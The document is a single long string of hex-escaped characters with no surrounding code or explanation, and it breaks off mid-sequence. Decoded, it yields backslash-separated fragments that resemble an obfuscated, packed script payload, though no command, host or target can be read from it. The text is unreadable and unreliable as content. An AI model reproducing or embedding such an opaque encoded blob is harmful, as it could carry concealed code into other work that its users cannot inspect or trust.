\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5